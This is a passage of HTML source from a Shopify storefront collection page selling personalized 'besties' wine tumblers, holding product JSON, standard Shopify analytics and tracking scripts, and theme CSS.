(TC)\",\"url\":\"\/products\/20oz-besties-besties-forever-personalized-tumbler-tc\",\"type\":\"Tumbler\"},\"id\":\"40733532782674\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/20oz-personalized-stainless-steel-tumbler-besties-forever-tc-910383.jpg?v=1762476663\"},\"sku\":\"TC174 BL - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Forever - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7116436570194\",\"untranslatedTitle\":\"Besties - Besties Forever - Personalized Wine Tumbler\",\"url\":\"\/products\/father-days-our-friendship-is-a-true-blessing-to-me-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157155922\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-forever-personalized-wine-tumbler-705712.jpg?v=1762472669\"},\"sku\":\"NV24\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters\",\"vendor\":\"Makezbright\",\"id\":\"7025819549778\",\"untranslatedTitle\":\"Friends - Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters\",\"url\":\"\/products\/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters\",\"type\":\"Tumbler\"},\"id\":\"40263744913490\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118\"},\"sku\":\"HA822-20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Here's To Another Year Of Bonding Over Alcohol - Personalized Wine Tumbler - Gift For Besties\",\"vendor\":\"Makezbright\",\"id\":\"6878704336978\",\"untranslatedTitle\":\"Besties - Here's To Another Year Of Bonding Over Alcohol - Personalized Wine Tumbler - Gift For Besties\",\"url\":\"\/products\/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties\",\"type\":\"Tumbler\"},\"id\":\"40723156762706\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119\"},\"sku\":\"HA545\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7200372129874\",\"untranslatedTitle\":\"Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler\",\"url\":\"\/products\/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157942354\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746\"},\"sku\":\"BT307\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Sistas For Life - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7092725383250\",\"untranslatedTitle\":\"Besties - Sistas For Life - Personalized Wine Tumbler\",\"url\":\"\/products\/besties-sistas-for-life-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157057618\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013\"},\"sku\":\"HT06\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - We Are More Than Besties - Personalized Acrylic Insulated Tumbler\",\"vendor\":\"Makezbright Gifts\",\"id\":\"7155498680402\",\"untranslatedTitle\":\"Besties - We Are More Than Besties - Personalized Acrylic Insulated Tumbler\",\"url\":\"\/products\/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler\",\"type\":\"Acrylic Insulated Tumbler\"},\"id\":\"40521442689106\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333\"},\"sku\":\"NV107 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Forever Ver 4 - Personalized Wine Tumbler (VT)\",\"vendor\":\"Makezbright\",\"id\":\"7197138813010\",\"untranslatedTitle\":\"Besties - Besties Forever Ver 4 - Personalized Wine Tumbler (VT)\",\"url\":\"\/products\/besties-besties-forever-ver-4-personalized-wine-tumbler-vt\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157778514\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-forever-ver-4-personalized-wine-tumbler-vt-627394.jpg?v=1762475677\"},\"sku\":\"VT50\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (HN)\",\"vendor\":\"Makezbright\",\"id\":\"7192513445970\",\"untranslatedTitle\":\"Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (HN)\",\"url\":\"\/products\/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157483602\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn-895801.jpg?v=1762475449\"},\"sku\":\"HN201\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - I Love You To The Beach And Back - Personalized Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7125306015826\",\"untranslatedTitle\":\"Besties - I Love You To The Beach And Back - Personalized Tumbler\",\"url\":\"\/products\/besties-i-love-you-to-the-beach-and-back-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40450869690450\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-i-love-you-to-the-beach-and-back-personalized-tumbler-280171.jpg?v=1762473180\"},\"sku\":\"HN21 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties Leopard, Alcohol Tolerating, Bonding Over, Keeping Each Other Sane - Personalized Wine Tumbler - Gift For Besties, Soul Sisters, Sistas, BFF, Friends\",\"vendor\":\"Makezbright\",\"id\":\"6863419277394\",\"untranslatedTitle\":\"Besties Leopard, Alcohol Tolerating, Bonding Over, Keeping Each Other Sane - Personalized Wine Tumbler - Gift For Besties, Soul Sisters, Sistas, BFF, Friends\",\"url\":\"\/products\/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends\",\"type\":\"Tumbler\"},\"id\":\"40723156697170\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends-663079.jpg?v=1762468657\"},\"sku\":\"HA513\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (NM)\",\"vendor\":\"Makezbright\",\"id\":\"7191372267602\",\"untranslatedTitle\":\"Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (NM)\",\"url\":\"\/products\/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157450834\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434\"},\"sku\":\"NM295\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Always Besties - Personalized Wine Tumbler (QH)\",\"vendor\":\"Makezbright\",\"id\":\"7190513516626\",\"untranslatedTitle\":\"Besties - Always Besties - Personalized Wine Tumbler (QH)\",\"url\":\"\/products\/besties-always-besties-personalized-wine-tumbler-qh\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157385298\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409\"},\"sku\":\"HT440\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Sun Sand And Besties - Personalized Skinny Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7129971458130\",\"untranslatedTitle\":\"Besties - Sun Sand And Besties - Personalized Skinny Tumbler\",\"url\":\"\/products\/besties-sun-sand-and-besties-personalized-skinny-tumbler\",\"type\":\"Skinny Tumbler\"},\"id\":\"40459894292562\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466\"},\"sku\":\"HT124\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Here's To Another Year Of Us... -  Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7201179631698\",\"untranslatedTitle\":\"Besties - Besties Here's To Another Year Of Us... -  Personalized Wine Tumbler\",\"url\":\"\/products\/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723158007890\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776\"},\"sku\":\"SA839\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Congrats On Being My Besties - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7198811488338\",\"untranslatedTitle\":\"Besties - Congrats On Being My Besties - Personalized Wine Tumbler\",\"url\":\"\/products\/besties-congrats-on-being-my-besties-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157909586\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721\"},\"sku\":\"TH173\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Forever - Personalized Wine Tumbler (BU)\",\"vendor\":\"Makezbright\",\"id\":\"7198793171026\",\"untranslatedTitle\":\"Besties - Besties Forever - Personalized Wine Tumbler (BU)\",\"url\":\"\/products\/besties-besties-forever-personalized-wine-tumbler-bu\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157876818\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716\"},\"sku\":\"BU63\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Forever - Personalized Wine Tumbler (NV)\",\"vendor\":\"Makezbright\",\"id\":\"7197222568018\",\"untranslatedTitle\":\"Besties - Besties Forever - Personalized Wine Tumbler (NV)\",\"url\":\"\/products\/besties-besties-forever-personalized-wine-tumbler-nv\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157844050\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687\"},\"sku\":\"NV162\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7193387892818,"gid":"gid:\/\/shopify\/Product\/7193387892818","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-besties-forever-personalized-wine-tumbler-1","variants":[{"id":40723157614674,"price":2999,"name":"Besties - Besties Forever - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"KE44"}],"remote":false},{"id":7190561816658,"gid":"gid:\/\/shopify\/Product\/7190561816658","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn","variants":[{"id":40723157418066,"price":2999,"name":"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN) - 12oz","public_title":"12oz","sku":"HN197"}],"remote":false},{"id":7234602238034,"gid":"gid:\/\/shopify\/Product\/7234602238034","vendor":"Makezbright","type":"Tumbler","handle":"20oz-besties-besties-forever-personalized-tumbler-tc","variants":[{"id":40733532782674,"price":2999,"name":"20oz Personalized Stainless Steel Tumbler - Besties Forever (TC) - 20oz","public_title":"20oz","sku":"TC174 BL - 20oz"}],"remote":false},{"id":7116436570194,"gid":"gid:\/\/shopify\/Product\/7116436570194","vendor":"Makezbright","type":"Wine Tumbler","handle":"father-days-our-friendship-is-a-true-blessing-to-me-personalized-wine-tumbler","variants":[{"id":40723157155922,"price":2999,"name":"Besties - Besties Forever - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"NV24"}],"remote":false},{"id":7025819549778,"gid":"gid:\/\/shopify\/Product\/7025819549778","vendor":"Makezbright","type":"Tumbler","handle":"friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters","variants":[{"id":40263744913490,"price":2999,"name":"Friends - Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters - 20oz","public_title":"20oz","sku":"HA822-20oz"}],"remote":false},{"id":6878704336978,"gid":"gid:\/\/shopify\/Product\/6878704336978","vendor":"Makezbright","type":"Tumbler","handle":"besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties","variants":[{"id":40723156762706,"price":2999,"name":"Besties - Here's To Another Year Of Bonding Over Alcohol - Personalized Wine Tumbler - Gift For Besties - 12oz","public_title":"12oz","sku":"HA545"}],"remote":false},{"id":7200372129874,"gid":"gid:\/\/shopify\/Product\/7200372129874","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler","variants":[{"id":40723157942354,"price":2999,"name":"Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"BT307"}],"remote":false},{"id":7092725383250,"gid":"gid:\/\/shopify\/Product\/7092725383250","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-sistas-for-life-personalized-wine-tumbler","variants":[{"id":40723157057618,"price":2999,"name":"Besties - Sistas For Life - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"HT06"}],"remote":false},{"id":7155498680402,"gid":"gid:\/\/shopify\/Product\/7155498680402","vendor":"Makezbright Gifts","type":"Acrylic Insulated Tumbler","handle":"besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler","variants":[{"id":40521442689106,"price":2999,"name":"Besties - We Are More Than Besties - Personalized Acrylic Insulated Tumbler - 20oz","public_title":"20oz","sku":"NV107 - 20oz"}],"remote":false},{"id":7197138813010,"gid":"gid:\/\/shopify\/Product\/7197138813010","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-besties-forever-ver-4-personalized-wine-tumbler-vt","variants":[{"id":40723157778514,"price":2999,"name":"Besties - Besties Forever Ver 4 - Personalized Wine Tumbler (VT) - 12oz","public_title":"12oz","sku":"VT50"}],"remote":false},{"id":7192513445970,"gid":"gid:\/\/shopify\/Product\/7192513445970","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-hn","variants":[{"id":40723157483602,"price":2999,"name":"Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (HN) - 12oz","public_title":"12oz","sku":"HN201"}],"remote":false},{"id":7125306015826,"gid":"gid:\/\/shopify\/Product\/7125306015826","vendor":"Makezbright","type":"Tumbler","handle":"besties-i-love-you-to-the-beach-and-back-personalized-tumbler","variants":[{"id":40450869690450,"price":2999,"name":"Besties - I Love You To The Beach And Back - Personalized Tumbler - 20oz","public_title":"20oz","sku":"HN21 - 20oz"}],"remote":false},{"id":6863419277394,"gid":"gid:\/\/shopify\/Product\/6863419277394","vendor":"Makezbright","type":"Tumbler","handle":"besties-leopard-alcohol-tolerating-bonding-over-keeping-each-other-sane-personalized-wine-tumbler-gift-for-besties-soul-sisters-sistas-bff-friends","variants":[{"id":40723156697170,"price":2999,"name":"Besties Leopard, Alcohol Tolerating, Bonding Over, Keeping Each Other Sane - Personalized Wine Tumbler - Gift For Besties, Soul Sisters, Sistas, BFF, Friends - 12oz","public_title":"12oz","sku":"HA513"}],"remote":false},{"id":7191372267602,"gid":"gid:\/\/shopify\/Product\/7191372267602","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm","variants":[{"id":40723157450834,"price":2999,"name":"Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (NM) - 12oz","public_title":"12oz","sku":"NM295"}],"remote":false},{"id":7190513516626,"gid":"gid:\/\/shopify\/Product\/7190513516626","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-always-besties-personalized-wine-tumbler-qh","variants":[{"id":40723157385298,"price":2999,"name":"Besties - Always Besties - Personalized Wine Tumbler (QH) - 12oz","public_title":"12oz","sku":"HT440"}],"remote":false},{"id":7129971458130,"gid":"gid:\/\/shopify\/Product\/7129971458130","vendor":"Makezbright","type":"Skinny Tumbler","handle":"besties-sun-sand-and-besties-personalized-skinny-tumbler","variants":[{"id":40459894292562,"price":2999,"name":"Besties - Sun Sand And Besties - Personalized Skinny Tumbler - 20oz","public_title":"20oz","sku":"HT124"}],"remote":false},{"id":7201179631698,"gid":"gid:\/\/shopify\/Product\/7201179631698","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler","variants":[{"id":40723158007890,"price":2999,"name":"Besties - Besties Here's To Another Year Of Us... -  Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"SA839"}],"remote":false},{"id":7198811488338,"gid":"gid:\/\/shopify\/Product\/7198811488338","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-congrats-on-being-my-besties-personalized-wine-tumbler","variants":[{"id":40723157909586,"price":2999,"name":"Besties - Congrats On Being My Besties - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"TH173"}],"remote":false},{"id":7198793171026,"gid":"gid:\/\/shopify\/Product\/7198793171026","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-besties-forever-personalized-wine-tumbler-bu","variants":[{"id":40723157876818,"price":2999,"name":"Besties - Besties Forever - Personalized Wine Tumbler (BU) - 12oz","public_title":"12oz","sku":"BU63"}],"remote":false},{"id":7197222568018,"gid":"gid:\/\/shopify\/Product\/7197222568018","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-besties-forever-personalized-wine-tumbler-nv","variants":[{"id":40723157844050,"price":2999,"name":"Besties - Besties Forever - Personalized Wine Tumbler (NV) - 12oz","public_title":"12oz","sku":"NV162"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":266738925650,"requestId":"1b7326c5-bcda-4e38-ba61-0b20465ee2d6-1768776525"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":266738925650,"requestId":"1b7326c5-bcda-4e38-ba61-0b20465ee2d6-1768776525","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: tumbler-for-besties","collectionName":"tumbler-for-besties","collectionId":266738925650,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


